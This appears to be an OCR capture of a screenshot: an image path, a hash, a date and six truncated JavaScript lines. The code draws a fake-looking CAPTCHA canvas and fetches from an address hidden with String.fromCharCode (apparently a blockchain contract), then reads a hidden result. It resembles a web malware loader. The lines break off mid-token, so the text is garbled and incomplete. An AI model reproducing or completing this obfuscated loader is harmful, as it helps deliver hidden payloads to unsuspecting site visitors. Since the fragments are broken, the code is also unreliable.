
🔗 SHA sum:
c4d74e3ce67b22fa7a262398698aa894
Updated:
2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),